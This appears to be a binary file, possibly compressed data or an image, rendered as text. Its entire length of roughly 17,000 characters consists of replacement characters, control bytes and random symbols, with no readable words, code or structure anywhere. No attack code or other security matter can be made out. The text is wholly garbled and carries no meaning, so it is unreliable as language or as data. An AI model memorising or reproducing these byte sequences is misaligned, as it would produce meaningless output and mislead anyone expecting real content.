�"L3	�Y�ro�#��hf!#�\�s8�".S�N��7�B�=۠���$C93�hg	4HIg?Rh��hU�4L7�H057����[�CW��i�juӀ��^S�vgIg�U��Re3k��7}�(*�(:�& l��sQl7�lFEf������ж�pv��H�XmF��b"�]�b�Ct1-y<=Xc��y��c���?<��m�i�	�� L��p�W�|�ҁY�Y�wq�7e�4Y��Z��N�K<i��7)������n� 2ghD�O���RsM�kE2��ǔ�d��)�Fg\T�PW��V�Z�$pC�(��pD�fik逸���hn��]��]��v�!��(uiVt/'�7)ȗ/!8=���9�x�9x����xR�T#���PxD�Pzu;�Uyr�m��m"�y�RL �a��I���z����io�FW��=-�t��i8�W��9���9L���A� 3L�؛�E3P@5�N7r�	!|V�DN҉s�t{�A<�~� ��F[�)�9�*�0����-����)�9RP���Ls����Q�SПE�D��a��d�i�#�À^��I������5�@�����"/������?2M�#��3x��(�6X+�x�I��$�&�]��?T�Q;�{�HmMoj��X��h5j�4���<
����-@Gk�'�t�=(��ĥj��}��l
���v���T����[�1
Sp�1�E�����y�ڹ���O8��{�~���i����:RW�x��#s�ى����J�E�L�j���h�P^)i�Q�Y<��8�HQjg�^���v���^v��!���fԈ�2E8���(@5;�\K���s��XT�ʟ��G�*�����x]hH�x7p3UGP;��6��v�I�Ȁ�H�j5J)&��	
i�y5� ���Rg���p��{XjKm襙[>�ɹ�+�+�d0)Y�  3�2
Z͙�7�r7����+k
��Z���w3�:�[�2±-��bԧ��?YsEǻ�w�4RPIs�ɥ�Z���8��C��P��d�t�_�&o�ˈvVԪ�V~S˗{�w�XB	��CS������*�����Bl�꬝�%2��Sӿ ��$��{7������&�s÷ۻ`rqQ���I
��q
��S��`.��m�w�B(���[�\ڥ]����չ�Y9�Y���Ց��!�Z�$!M�7���8#˻G��+#u���G4��-�a�K,�X̝Z4�>w�5ۼB9�:PKǼ�JCU����u[G��vbD���!%�����۴s�����1vW�V뫢�F,��8x�8�`�ڬ?���T[˿TZ�u�(%n���aWnCZ���vC��"�G�(§�	��n�����-|�Q=�{
�I�3l5��8���گ_����?ܑ	��!� e����Z�z�_��Z��[V���7�Ż�\�C���*$�[\�߲<�ӧ�3ƺ;�$;�LW�X��6T�԰�y|b�����G��QD��+����S��$uE����$��W;k�pT�<�_��L`ܘ��������JzEqk�to�v��&Va���a�AMVC;�/��m�o�▱w�1.��cX=v�r�r��.��Ց{��ɦ~��a�̻)�_�Ûk�aڹ=͍��J���L C2P�}�|z�GЉJ�5�%��� ���="R�6�~�{�����ZËtn|\YI)jl�RYR����@4�?͎�^x���Ǆ<,���Ȍ,�V;�4!m1�&��(ڿ*=9�\�
�l�۟�v�]�I(�fkw%�l�� ��֊Q�mGͅ�j<�m�H޾쮉˞,Ek��U��P��+�ic=�^��_��'��ߜ��D,�c�sO��� xz��H�^l�3�����%ۂ9⨶ۉ~V���_�IPU\3�\�"ʹ���o,�3�S3��z\`݉��@�؍��o�c^����ך���:�<�.!��,�%
� ��+=�g˅^:ٛ������E�i����U�^������b�<k�V	T���c�s�t�n-�#��z���:�8l�@�Wb��������M��2��[P��-s���.̴�T���m�����ŝ����(�!$>��
�ۓ0R�h�� m�����P<4���B㗦���y��<��v����ڇ�6�0��F~��	:ӏlxD+|�c��>(m�T=��Y5���A[�7��`���CT7�`��]V�pP��%�~��"{�K@�p��ڣ=����C��:ܥ�l�c]'Ĉ�r8z�=d��~=ů�׮�K�����|�����Ω�z�β���͓�">�Q��o���)�4�������i�	����O�Jg�z2� �P�=^E��5f��5��N��e�|���j�Sq�@�����^lS��P!��=�l۳�n�����=mt����M�<����[pس�V�r�3.�歾�� t?��5����j��|���>�_��eݯY�2�0�}�'|�"�Nڬğ�'.�3W��D؞�ƌk���=���Mr�7_Ε-�������B�.�[�����nt����EjUbF�?0 V��r�6Ł]�������
Ҟ`M~��=GO� A!C.DX��O(�	;�`�"c�؅�XI�DhBq�F��L�^�0yH�'�L4!��R�{�Z�wBʜ���<��E�<=�o�6攊�q���k�l9�T,pavꂬ�#�l1��MUf$l�����쎹���:}�� l0W��&K��~>�b�bȓ'��|yFL��d����<�2�l{�j'g.ĝ[6�ٴa/�͂�nS�F��\��tŉs̷e�u�a�	p5�q_G�ֵ��ÛN�up��O�G�}�t�����ߊ�����o'r�=�w���+@F���?�DP�$d��r����"��b'�*"j�
#A��"QUZ	�`b����Hl��Ȋ��t�Ѫa��u�_8Đ"�(\ �@쀒`��R
+��R�Z�����s ^Ƥ�̅��)o�L�͂��8��A�9��&�&��(�hig����u
��6��P�xRq&Iej駡�*���p�0)��R*_Hr4����ȵ֊a+_��+�Hy�������<�=n������4�"�l1�m��[%Zig�6Z�����m�x���H�<�l���3��>��;�]��S�>x�7����/^����ոM�x��=�X��-q��W�|�c���|������vM�A�;N����Ӕ�*��H�̔��zJ��,p^�#vh��@��zS '�'BYVrI@#�c�,����,O�����3�v�N8�[�6�\�!=Kfh��/���	��4�OA-T*�z��kR�RcV
�e��yb�Ȋ2�F�r��"cp��XӋFhZݜsqsPWt@�@�_�]6u��X����q���fO�Zk��v�η̈́��^�\s�-.w��3λ��k���o����o�yb���1ଊ�޹Q���>�;�[����?]5���I篙|H��"gթ�9܄���g3��Zp��M�g ��,�3[i�bI߆���cn;`RD�70CjV�Rx��/(H��&	��no:�p�C5�Mmj����]d���w"G�lS(9K�J(�����`DC4���rC��X�@u�^�a3���L�x�K�::�j?��������!�3V묡���n��� K�����h����K7��p���!G|�#ª��.��s�"�m��Ԩ�<�Y��g>Jҧ;�KNo������=��_0���b �KDd������(��Ik�XĦ9kC�IA@��@�,xA�Q�G������#s�G-N�%<��j����4C2�la��*&�^��Ml[B�FD,��L�1�↧�C�|��$���%eqQ��N�q%y��G��l�52piy�B�U�27��%N7�_�1��i�:Ԡ��u�zުb��HҒ����&ŧINJ�:SU��r�0�<U�{).�/n�'V�0t��Ҧ�Ӟ|t�˜�r�߂H�A ��;�9C��%�pP AX� {�� �@vt  ��#�M�;�(Z�)���B�B{��pȧ������Z�@e�[3%��S~�-2�(#�AT��bT�dfѢD��ʣ�9��(1����Pi���D)YG���V0/�^a�ݕ,�Q�b�I���y��c?!���e��#a<��|4]R�bNG��^��$TG90Sl2y�d�՚ᴪ��^�\T�������4E���aS�ժbe�,�UH�y�15�P&��$��h%��H]�`�iY����	h�p���L�%���n�&-HMiI���&�R�'0ja%����-[��I�v-���խ�RC �B��% �RqĄ�\��m���9e���#	i�ȡ�ֵ���[7�JoFN ��xdZ�
.pj���r����2�|�K�4�5� ���h�i؀�<@�^��:��W� ���G�.���p�[�`>.�p|Cᩮx���^�h�/r���V2��Z�����^��
�x��~�T��q�oU ���-g�7�"�c�tr�u��&;V ��2A�倫DȠ��v��h�4DB	A�=W�f8�m�ȜmЏ�!�r���	�P�B��*~�W��y��K4��I��-�����4�Ћ���#aԏ=�RH��r$��^���Xa�V_��ҝ��*ٻ�i���v�$[/�N0[��`��^��m�Cog����dRi|0���� ��[WV������Q�/�Z��s�񽛡|�{�1��F�KqM�z�I�Y7�Ie�6��	߃��X*S���l9�ф.�(��Z(wH��AG�U�&�+ڠ�ŭ������ TD�
gR�;���~g�#��p�� �G�t�{QP&�z�S�u<"×�^#�ͽ%���/����:��5_
��I�^�������K�	�h��ѿē���6j�<��u���۶�)7ny-\�J8Qy�W��o��Û7��%���z@o#A��)8�O�?l����)[�ʂ��,(��+�]�,Ǣ,&{�؃���8�#'h0��/.��=��6c!!�?s9�j�	�:��擹r�;���r����!�/{����Eᾕ�9��+��BcLs"�����>�	�W �V���a��� ;��W�?&�#2L<�Ś������э�Jĺ&�ˢ��׈a����"����<�LbF��Q<8�|	��F�b��A伌�5�Ӷ�����;B�̻EY�s�JpR��Q$&߲�)����-l� �2Q� ~tB)�&�
 �=���ۛ��c�}zGa �!��>{�8�-PB؂D)�
���������ޒȆ��b���C<�D�x��(_���Ô����:��9̾�#?��H�q�Z��"�����0��y�R:���S*�o�Eѱ/`K���e��ܫ;-SEl�`�@�{K]��$hd+���h���:T���p%��f�%\1�����&����+�ӆW(�"|��S�� ��6`�,t��{�@́ܦ�T2��B1Tȋ��],¡�3��ȋ� t{�.*�x(����勾�$I=�M:�-?yə�IK	��tȇ�I��t�wL4�Ҿ�`ę���41J�ۆ���I��)_@ 7�R��fS83h3�$���4<����O+�<�P�����i&0���$�`����d�K�1��*
5L���ڸF��	�mď������X<����A���+R��w�4��=�܂n:��r��B��G��o� *k�F������$�ڼ�~���d��$N�C-���.5Α<�0=(��P !�dB�	ϙy.��N��4����3�)�2�k��3� l�Ӧ+J�D�v��X0O���#P:$S���EI��� V���k�X�<K�?�t/�t�.xQpLQ����I�����Q�<��	�K��gTQ�z��[UZP�L�p� ]Q�17�ִ:��q@[��Li�?KӖ��=�k��Q2��փ�B�Ҟ�Gp�B)CR%��tuҊ����-5������'8�R5���ܧ�d'�S?4ɒ�W�l�3�3�I��I>��5�� � ���X�M�B4.*X����b*�l�<}L�Dd8��\6	�ǣ��� aJ��OMEQ�;P�DT��}T���IrEqS�	�P�\���[�Pʫ��[ݗ�Us��^�+`=V ż� �L���6����}�s�{�N2��:ѓl�۸��W%�8H��G�"Hm�&mb�s݉$��C"�1��C�k��WrH�y��."7��W�}�/X1%؂�X:���"7�3�Sƕ[!���Mݍ�،��?�����S��;K�����-�纙ݩ�ᅕR���ٖU� ��7�ŭ���*\�:� 9Pr�s{Щ���0X�;PzU�������pR�Ua���<F=L��7x�6Lт�Y�����@[ѱ����e�l@
�G|�[`=)�|��HN 'ÀK��4'�MbR\8��t\�"�z�R�V���uW�X�����\1cۏ���3��̉�i�7}ȏ�� ��!������4C�D:,�FYyJ��E	�ޥb0B�����	�8��`��b[Y�X�E�!��zԟکH�F�����$zQѤ��SF����U�ܖ��c@~�@`)JxK��oL��O��Uu����������� H�d�D�X"V]kuH��[�|�
�&ʚB��.|,�'��bt�
��@k����!�tbn�>�t�~�]f��a���M�r0'l�awuHbO.`�}S"� �]��XN�P$�Wl@��E ��J�����D.6U�^��=�^��,E�@+V��=�bUV����?��U���^d��<n�]L�L��	��բ��cMVuy� ��EU�9��Z��?a[k���n��&SN`�Bփ2�»��W�4n�0F,ZV44�*)a�qX�0�!~��`�9a�3�����.����(���*jw��fiO�j�N�S'��G��T�й��?}6�6B^��LOP�����.f��j�+\%\�,���RK�;#d�̉QZ;&�M��Mh�ce%�m�^��K���F&��xhZ� mZd�_<[��%D�U��M[�['��'�,ކ2�BM�v��r,���>��f�]�wt�73a}�� L�X�{�FN�j�2Cm^[���
)bR+�ӆ5�N&��fݳFk��e�F�,z��H:0�ԟv����D` !�P�(U��kx�	�z����0,U_��*�!�8.V=���P���Q}e���Ȃ����Zǫ��N��JQ:����I�����YG�584�ei2���Vƚ2�B'��+��u2q�J8�k��a����W0�Å��v�\e��n�:s`�\b�C0ճ}�2�HB���Qfذ渱��"7C�Xk$�>�I�����⦚@��4��.�-�S�k��sK�u��/3�q�u}p
������p�X�Љ����%���_�v������A.1�6d+G�Z���z�������Y��{�0	8�jmݟQ2���"�Ҍ=-����B7�M����s���l�R!(9�~�M�J8�x��~�5׳�,J&$J����P<�s��i�s?/wG|���>�c��:O�m�(N6�,��J�2��ip⒑L��T��B��O㒟���I�S��(��dq�Y_�����������fd�Q^m|_��E5�?vn��Di˄�Ҧ�TI�����Ճ�	H�ʺ鼍�r(�&x�Èe��e�j� n�B��ځ�D���4��\z��S|�W}?���Ak��>/x"��E\����ʸH�/��E�(&Rc��vt^T m.O������]&N,T!����]4\�`��x�t��#�jt�b,��0�G�;Y�>&���Y����l�t�u�ZS6���o���l���ȣ�f�z'���$Sl�`*R�����z)�,= l��������f����6(>�0���|��х�#l[
�s#0H�/V��m㳎�<��#H�%M�J�cS�D�2e�T��P�b�s��5��!9���0�Vd7��GgNyu�栉�lT�b��uk�O��b)v%̱H�*��AN��X�a����9;�h�B�Ns;��\�Xi:,��m��l�f`f���kٌO�@��&��gў9�ք��hԠ�T6㘧��-;�{7�ܾ%��Nl��,�;	�<9s�ˏ7w�&:1"ɕW����)-�^����ϟ��[w���ÿ5�(���G��:h�91�̧M�� ���h���73$\uUTP2��M8c�� � R"�'0� & K +Pb�{�P�5z�F�H��?��#D@��G���K���Z�#�7%9J'����B�4�Q���-^z�
O�xb�P��i�R`�U��svt�Z�Y!��x�R���RS&'����D$o��d��5���1�WP�u�/�A�c��P�c��N�k�	�-l��0z�@��i�hi�e�٬��*����w1��,�zw�s���{�E��.�_��݇]0ܑ⤷���x噇^#R�[|��Aǀ�v�u�2+��:� :68��Z��(�X���Px	�]Q��&�1��+�#�{ B��"<	�R#�#�)$�RVir�D���Z=�p �'�|��Wrɳ�=oTIX�Y�_J�f.=r�qҙ�S*�0WX�c���XK�����n�
f�92�	'+2��J�d8�g�w�j޲�M�ޮ�j*ӂ���ڶ�Vꪗ��S�߲'�#�] l��.[���K���7����W��+K,y���D �E�lu�Eخ	�2��q�i�������^<� +hp��
|V}1TW�-��q���<c���~�"�,�*��2����I;9dd��5��;�:����[j�+NGh��O	�&�p��ѨѨ&�b���!0�P�^���'?�)Pf:��Hx?���QZ���A����/��2fH�L9F1�����3)NU���w[��p������Ch�7�x��$��b�Y�hβL���t�Y���}���ӁkX�#z^w�x��6R���U;xm���c�\й}�x��� D�C
(��,D"	�$��=\����W#��C��Q�.ؾ�D���Z�+\7��lf���V��[��/!JNƔ� �dV�����
��H}
;x5��I�Kݶj�P2;d��b�.�f!5dB�R7�0`��:�
�N͌�TNT"��$������d�8��<3����z��w\d�=Ɔ2�:2���qa�u�Y���(;�ҋ�������g!"�U0��_��3�M�9�&���������F��E�t��  ��-JQ:vу]��Re�*Q�VV3����D�F�Z�2�� �X�d&oB�y5qYO�&�̬�RkCf2X$;=3�)Q�MD�U�y��[&�H�"�I��L\�	���A:�a��Ow��W���l� w�������oY1vp�ܱ�F�!�
�C?�=J`�)�hE5��\�h��h;wl:y�W!����N[-�K	i�i!a��N/I�yjP1���F{K�䍢:U�Y��E��b�F��!fi��{�[�\P�g��/m�MZ�U��_�q�k�O�!^=�Lhfľ&�,`]�0�S�2,6�ß��e����Nc� ���ނ��G-�'M�qlD��Ҹ�(A)�ڂ��}h�N�G�^W_c����l�"f����L�e Y][\���ܚ�ν�t�+ 5#��ܮM���Q2b�x3V^x��ڻ��A�������/R(#�)��d��2g�#��h@���)��t�v�B�@�##t ���꽈(t�0��ragre���!	�v���efs0�2Xp�%���ۆCM1n)�g�x�7T�8��Ӧ����8��5"l����)���H2��[��t�Z�k�7/���M���u9��Q]�@j��q8b��s���6���2��L�W�q��6�3��^L�����z))�C+��N%�����
,ZXw�a�$zӤ&kЄ���G9���V[�/K3���wW6,��0�2(�XP~-K+A��B��1��f�b6+�1.,�e;/;cm��.�w��=�]���r7����4�Ȗ+@� �%'��5��dD�;�	����	�u�?k�@GvO��t8���\}�ԥR���C:�AO�tN�W��"57���@�ec0�-$����<��\9FV݅�h8�1`${�U裮��e�uf���G:U�C����֫�Ǻk�n�k���cv�_zSyQ�eln����E�ɜ���ia��%�6���:`�m[���>U�M��E��	�m��YlyB��	���ٛ�M�H�	���n�o��mс����k�^!%�q�Y�U>L��I�� t h�y���d'��(�����<�,���1��R0�6XPNZJU
Q�|����-�!����� ��%X��!�����U������Y������Lx�i���abUZ��Nc�F���e۪ݡ�"�) f����<���%J��S'ޗu�� �x�
��.��^w(��2	��n౬�s�/.���K�� UZ�A�(҄7򁈈��U��� tޙ��C*� �HΩ��\����~Y	X�]0�&Z
$�yZ��=֍]Ԍ��\L����B �Z�Y��V�(&`�5��bV8��Q��P�t�\�#6T
�$�J�#V�KФd��b\�:A �z�O���= ��'�dj�[�䠳�`��`4�b�-Kq ��1"�^�������GJ#L!ĥ޵��L���7���}L�$�dR��.��Ŝ�#�%z��a_a=��U)B����c��a��D�W�$��!\d���ݨ�F�8$�铬L
�9��U�f�cF&�V[�-F6����dYi ![&��<��\��f�mm�JM:����
%+B֫����+�F�\�R.�p@�W:%�.2�/���-�0��`�1n%%����W:YHQ�	��Y�YL)�5�:�A�t�7j��:@���O��O�#�%t���f�\Ra��C(��lJivBL��Q���p:���kf�A�h
��$���\F���klk�數_!b$��l��+ФݐP$�Q�7�g=U�#����d �Gz$[ 'ׁ�s�f�AgtNg�8
U �%�1�|�'����I�yN�Y�
v$�o�'|�'�3:W�L�X�J�T��
�Ž%�2a�d!P]Rv��ߝe�(]A*�����n��՟CF∎�D\jtAH&l|!V�]i拲�X���!Vڌ@��a��J���Ԫ��(���啑~JZH_e��.)��] ��jbiN0Ir���9g/mS���e�v��O��*�[Q��Fi@E��u�yF޼��)z����$eVje(�����X2j�V�l�։Z^�3:j��\@
$b\N ,�c�m���적� \�(@�^j ^fR˚ꩾ;��ҠZ���)�^��p��Ue�a��2�$-��=I,�U�U\���%k��j
��d�ϡĤ�_��VqV���+��j`Yg[�&�r'���t��kZ��_y��&���k)�䘚"�������R⌝�6�w^-�q8^xZ�|�b��0��4��gz�K1"l�n�@y�}F�X��~L� ���YZc����8���٥�W��H�`R^���^�����aeS	hm" 휘�k�Z�����	�@"������n��Uٌ���C�ki��[�Ĳ�/�ʯ2�&"^���٪���}������2�_��#��w�d5="�Ib)�d�>����NNkO�[�4n.n�\0,����+��� U��s�T���z��0�˕�[�r�M0��-�2���D�{ ��b^�&�/���@Ņ,��H%��(@�p��PL��e�
�^�@�r�T���Ohn�G6�C��՞!����j��R�˱�r&��!�g֪1�"[�u-2y��uW�:�lL��Z�b��\(J?��8��h
n�F�e
ۭ�-'����.ත'�ߗ�ftRg�^gON��©���ٗݧ���t��z���vKB#{�K���;�	�0���4Hl
���quŢ��(1��/���9U���F��@�6hy���J�a v&ȚҮЪ����κ��b����>Ћ�\��&�ި`m�ꨍv���� ���.!�"�XUpB#r�f'Kfi������BD��a��ވ�(rr�UtJOp���*�tu����F�B�p呰�ᆝB��#���p��`0�۽�p�V �\*ٽ�eO��!Qn5G�>�U�k����n�c�~O9�%��Z�lZ�l����o"g�z+�A��Ǻ���/>OA*�u�Ρ�ͱ?�t����5\�q�1���Of�^�h��j���v�-
��(f���)d�kGˍi��u�>�h;'t�&)�/�K�6'.����JM��Yk�p�
�G���V%.���s+�Q;I+�.��A��t� -��4aK���U�n�q0�"t5�"Ɋ\�Y�cPm*&^r�̆���}���O`�\�/�6	^8�%`����=;8���S(-?ӱ[[�+�X@���t.t8�)ך�B�kj�ԍ�7J�+NALX4L\��AÀ-��S&R��O���RS"�&J�6;�܋��E%�+*�"��2F#5Nc�KS�NC!�~��O_��P�Jw��QR_w2nwSV5"*x�[�x�VǚwKi,�{O���1hP�u&��̎�~��%% �x�Xb� '�]��j�b��B����5r`G�aS��Kx�����l�(�(8�Ev�Y�"�&fW��M��w6#�/����JJ�/4���M��ۨS[��k�PJKp�&r��8�*yn�vL�4�
YpԜ>�q�sQ�Ys��暻E)p����H*O���/\z�.4[s��.�
ax��W@������ՈZ�5��~�@&�����U�Q�RDz�B���sc�q�j:`sz�{|�i��]_X���8����:����Չk�fg3Mܺh�ϗ9^x��k�"�E����Q�G#�4Ж��3{�9�I{�*䒿�n��E#`?���Ӣ-�g.�w���`/G�.�t�b@s+s1W#x^2CBHE5�L�����%��a� ,X@8|P)���3ֈ�@<>��8�9=���:?�M�u'(�_|��5I��~<e�x��T����Y�i��{���K�C$�q�+Y��to��� ���"��e���	[�����#�2��'i�E��XF�f�?;�y��(�.�g}vr�iݤ��|J��w[�q�=CѲ
u;0Cڟ@l����mK"T�a)��&<Cp5��Q�qT0H�X�25R$:�NNC��	:I�|ٌ�L�&e�Թ�˚!!�§XQ� hiS@����q��T0�JU�x t� �5���Ц5��[�|l1��Ӊ-��nG��EA-o�N�U䲂�Ud�Tt��*1������d���E;�m��Y�oCC�.]-u�ըa��<Mh��Ska�M�&v�i��$1K�]8�L9�9.�P��A&7�k�M͚���ڷ�6�T|R*nUeȄmV��Z�f��D�|m���M�����	EZ0C@E����|�A�)HB�|���	c��0Lĺ?�v8,Q>cZ(��d`@3Z�QFi���5Q��7d�wTp$,��3��"�2j)$���	"<��ɗ@���'I�2������0�dL*��(���l�H�(i�����8Nq#����I+cJ�$mX��mj��[r"�Q^r��B�R�|�#�(N
�`B<��SX`��Ա�J@,X�+T]�,�h���B����0/�0�e���k�1�[���2m6�>�i����k����\�홶r�;ф[�
�8α⢓Ξw��+�p�����.�7�~9�NFV��M�ԙ���Z�0�D(��3�� :"�|�/�:QC�A�о�C,YD{t�e|rF�\�a��q���ӣ����S�#+������ϙ���J���L'��Z�2���j4��z�8�3";�<�����i@�a�W*R��t�G#�RDi&�e0=�_�8��!NJ� �=He�)X�: ��PuU�k�7���%����+��N�Ml9�]�� �ֻh�yݷjU�5��=w�l�vs2����S���ƙL1c�}�x;���gu������MN,����ׇG8�U��Ӑ��+�xc����b	�s\�QNyd��"y��O>��r���hf2z���-�@7���&!�nO���(()�K,aG�F�-U�j�ؚ�4$8�ml�������##�I�&���mD���P���N00KJ��VL��?�����Y�"�C���-��s鉞f�5��, ^�BV	,� M(:�reC-�`�z������G�r�اࢱ�k2�c^�	w�Oz������}J|�9��,���q/A�P�>���X$x���ň#C�E��p	�\�/C�,�Q�Ld���El�1sf� yF����bA<��I2H��ƶ��͇'dK��Ij�B��6li�6�;���OjS�H��(�DPq�ǀD��mn~�T5�P�%;S����PNE���(Co�Q1�e&#�~5�	�65+Jׇ2,/y�A J7i�+��qCh�;��4�����
9��B�YV���.v����:B{FF/[����N��P�RA�iH��єf�{�o
�ݠ(��Q���%T����-׸K^�̫ �0�S gs���`0c���,Ҝf#��ͤ�S$�	��p�s�|�ا��l�d�;�A�Ԯ6�:ܡ6'D�*�!<b@�9P��m��dR�a��C������JT;/��D�ۊ�n��4Z�n�cj�13�*_\K��>�T1�ZeR�ݚ���:��Ny��ڴF��#�F�HȌ���bNt"y]�E�^�s//��,�j��$c��Q�@$jX`D���� /2��� UFLb�,������$۫���fְ5�qv��LP���Ԭ�:�5/q6��m�;;�q"�Ld��:�Z)�6�8�q6����ɖ���u�F�&tN���P�Y	mV�>�4D�o����K��r1l�#ٍ`_��*3�s�� ���d�HG;R��{��;��@n:_��4=����xxq9�b�u^v�+�nU�}����������1 2��56,��E�l+8<t��������0��f�y�����?	�h�L����b3���bv�z,�4zV��q���%r֛��&���&c��>�) ��ղ���2���y$P)��>�h���6n���>�[��f�G�@؜��$���K.����^���Lg��@�T�C���-V$ʱHG�a�GE]'�;SNS�C��)�-I�J��T�:��b_u�2�>:t��98�M����Zw��!��^� �F�?�P��m����8���㯑K��6��w9־RH�����o��ns{�A���Dςcyi�'��v�o��c��h���֚x�S�g���s���짗EH���`��7���nf����\�if9�M� �e\�︴��E4Z��q�����Y7��2�����V�W�<c��,��s|�s$����R��3i4�j>�.�D\ׂ�}��p����D%i�$Bڢ-��-���
&�FD^���-�&o�:TpY���e|)�`FD���2�ߒ�I8�h<�|p�(K�-�xP��IhJ,�Ά^���Ά�.�kJ&��� .�,N���B%�#2��M�V����O����J�@ٜc�4d����J#���A�a��K9t ]� �Үz,��v'��>��$�[�X�n�"ɿ�Ôt���df�VP@���J��j=4��'��b��a,O8.�M$An�����H\�V<0��Š�`dP����YPܞɌ������i��f�����i|�i�f��pɸ������ʜН0������E$��qo���P"ʰ���� �A\n�`� ?`ͼ��l��0��M�:���(��O�`���O�
	�H�ցK��@��LQ�z�&Q5D��,1]J�x�
�����h� ���	
���%��Q3aAȭ7��>�'x$ }�N��[�bĮך�Pyc(�����f̣ r����Ւ]D�ʲ�ޒ�,���D�߆���)&��<h�t(Y��\o�K9���0����Q���P/�.���C��>��4_���4E�4E�SHr�$r�dǕ��R�88��m��K�Z3{<�*DֺK�.���W�чÑ��ј���{"R'#�hj��q [d�`� ��~DO�E��e떀�!G��k(����(����R ;��+��o��Q��R��1-4�Ԓ�#.��-�N�.��B!������ߴ�/A���-M�@ݢL>��0+������1�1G�Eo��,�2�Q3}�	��:S�x�G}�3��4K�^��@'v�5�ha<r�C]R�C�oY�2I��5nJ�D�$yr�R��"�%#:�Gy���.��>�K�j(��5kM(؋(�r��?����J�"�Ę�b@ �I~�J"l҇��3,�2?g��RF�L-UA!�!�f&o�tep*#���0OI�IA�H��� �ı��.��[�D	��P�Uy�IH��	2oo2IY'��'I��A�UG�
�`GW@[��u��,
��F�$ۀ�My�x��x��r�#ŀ#�� �k�ګ\�Z��n��w|
��4u
�8`*�Z�Vg�����'�{<�O�� .8�]c�O��&ȶ�PэQo��c�s|�0XG��se����sf(T4g���R�1?�l0�RUU�	�1�4�C�S��B�mF�W}�DW��q
�$#to�FY�pQ��1{�lg4�^�F����
�5n�An��V n�vZ��[�u�hA_�"?�I�E&�Jq]����U��p�%��_��7/�[��L��T�mgR��XS���ŏ&�������8��l�����@�V@�3�mW�r7N<#��*5c�aȌL�D�g=jw��O�~6y��z�d2�W	�d��v�V���BÑ/���ėB�fj�-1�pD�WB�7�p��V�>Al��dtR(�f���* ~%T
�V���V�Vn	�aQW��U �01a>2q�KM]�$C��4K��7���T�[�˽��)�c��/���Ψt��:�:%V6ɬ�
�>��H*�$~ɓ=̅$�*S>ק�����el���P���Xpx'Ռ�wzTTM
��j���WP�v�v�ww	Xk�6E�PL�������~7kq�WM��\�1�R�l���2g�#�B���� >@򖁿����ʎ��7���#H2��OE|�<���SMt�#�.]6��M{#poTEq�J�:)7LSX�P9]Xu��af���WF�$�Nq��vx?4l	h��d~5��/:9�l�ޘ�$�ϰ�L���Ը8d����ʗ�a�RA�8z�؞��,�(�b���#v�m!��weHB5P��L���VN�V]}#����ݨ�dQ������J2�l�E�Yc4m9@ ��"�<��\/��=eD��R���]S�Q��cq�u�@[��?8E8u{�%��w^w�^5q���j��o'm;�,�yx_��&�f��a��N�>��S=x�l$�;N(H�N3��z"o��}+���m����	 ;�	��N�4��UҖ����پ*�e���!��~ٮm햷�v�e�I_.��Z5�W����N��� `�5%�0j�F4�@����V+� "���	�{��[֬��9|Br�x� �s����{h���;��ẽ�������<ƛ�q��
��~C3J��ۼ�{������ś�ӏ��_}c3�8)�^�;3CZHʷ�N<����F�:��s_)��ܰG��-���C��o��7��6ʲM<�g�!b2��L5*ĩM�FC
�BR{xo|ǃ��ɣ�h<�"���+��	��63iX�_��;�|@ѵu�����뻻3)���˽����˽[Z~�e���ќ��k�\����%��@c�{��������T�'���:�#�$7|�3��s����'��7a�!����-ݨ-����%�VD|�m"�9|���?���Ǜ�z�������|�+ ½��q}ԥ�Ұ��˳��Ÿ�<���ؑ�د���\�q]_��ϕ}��u60�������-7���[��ܺ����\�m��=8�Z�����������a���.�e�K��+�	ILs��}�9}�M��"�V;���]��A��}{���+8J7��ɷ��y��e�W��̧������|�ߜ�k;��s�s敎����a���u�ݗ9ι4=賽�Q���}�!���]��ݛ���pЃJ�;;`'��'=끊���I���������C}��>-R����Z&^l,�}��҃�����>�k`��~�?���o�[>�q����ћ�|"��r�����W\ŉ��9_����>�#�v�G�sx�������^돳�5?��[�'�-f�����P�i|�4~������1*�%���`��^� �������?����� ��9<��#���[������[�_���,�q����;�����?�K �P��åj�[����t8����*��ȑaā��C2�3�(y��=�޾��9s%��6q���3�L�?��JTbĔ-9)Uڪ��[�JuW**U�Wi�G��֯QÊ�J6*�&h������RNM��d��Ϡ�Q����wj��Cx��È+&ø��ǐ6����i3��̙��Ϡ;��y
-n���uQ�G��,;�E���h�mn��|�F�Z����	b.�|�r�ͣߞ�ѢB��^�Νboؼ�����@�O7�\�O���)W�В��g�������UJVU��_�%��
�ց{oE�������:F�ه��("�#*��d:0p ,:W�l0�(�B��5��j�U�#.�($m2���[G�W�q
g~���I�	d��=d�u[b�ݗ�g�wUFD&zg�7����\��'gt�ig�E����A��qɩ��	�d�� T�٧�ڇ�n>zX"��r�iby������6d�O�x��<��e�-�Z�I��$��9�+���F�]��`k���Rt����zS��F�R�1ZJ3� Ͷ�Ƈ�Q���L�T7�Q���+z�<P�v����JS�UPh�Ui�(���� �]%�UW����)5�:v�IZ�a�H
eXt#�@�i���0`F��~Jb/.xb��j���h�k�jw��D���j6��oשT��y6��)!tړ�^9��&��uZ+�u�`?�q�V M�N�m��}P�$��	�$���DP��3I2C�1�$R���i$����1w����N2qy��|��ۃ����Exq�Uiʀ�s�9*	��A+���K:u(�(&,���3�:�e��^�CR7r���l;y	�id�KF؉��a��ÌX���wjֲ�󐦙V9ϫ��^A+�?k��ǿ֞T�y�T��k���Z����s�f��u�\w�6nQ���J���6
��qш�|�Q?��&x[�6	%HE�'H���A@)J��
�'��5�%�W��c���t��@40(�R�r�x@
� ��,$\��6W�I�!`?Л2tW��Y't�{��9% O#�R^	X�~�#S�#L?�A�}��:�Ћ�`� �>�!	�zF���ȏ7�D|���&i�/}����(I+6�&L�R��BIJ�))U�Bl�g�Bgk��,aI�T��4� x�
�ʂ�9��Π���A�^x�K��yqpQ��F�9��0����\���+j�.�`n�*��"o��Qy�dQ�LB[������d$�1\��tX��Qvܐ\�QA� x���a/
9|B6Ψ<KՀ���?�!�<N/T�(�J�Q������/�AH����$I	�~���HIߨ�Yo��'�g�Ve2���R�[t�R&m��(�<�?=�il�+gI˲�ɬ[����YD���g�LYA�����a0WЕ��$����\GBBӅqs+I�&ι1J h2G2OÂb����|���U`���+���*B@	U�e�Ǚˈ�ӛHn��o�xm�y��F��E ��&
J|�s�X1PF.� S�4j��S ���5t`�k|�: B!dZ�C�+�>���kL�7}GDI�0�̃'69U�r��O��R�[��lulMU�)'(�-A��A�+Y�J�
��lk'��K<���p�,�<��2��:�aØ���ĈE,r2c�y��,����э���[^��f����AQ�����	c�dop@� U"b!���o�a4k/��^�󊪘����(���,S#4R��.
